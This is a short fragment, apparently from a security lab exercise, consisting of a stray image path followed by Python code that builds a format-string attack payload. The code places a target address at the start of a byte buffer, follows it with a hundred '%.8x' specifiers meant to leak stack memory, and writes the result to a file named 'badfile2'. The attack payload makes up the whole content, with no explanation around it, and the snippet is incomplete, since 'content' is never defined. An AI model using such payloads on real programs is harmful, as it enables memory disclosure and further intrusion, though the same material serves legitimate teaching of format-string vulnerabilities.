 number = 0x11111111
content[0:4]  =  (number).to_bytes(4,byteorder='little')
s = "%.8x "*100
fmt = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
with open('badfile2', 'wb') as f:
  f.write(content)